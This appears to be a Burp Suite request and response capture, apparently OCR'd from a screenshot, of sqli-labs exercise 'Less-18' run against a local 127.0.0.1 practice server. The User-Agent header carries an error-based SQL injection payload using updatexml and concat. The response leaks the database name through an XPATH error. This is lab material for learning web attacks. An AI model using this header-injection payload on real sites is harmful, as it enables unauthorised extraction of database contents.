 Request
Pretty Raw Hex
\n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),1,1)-- qwe
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8090/Less-18/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
18 Connection: close
19
20 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),1,1)-- qwe
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN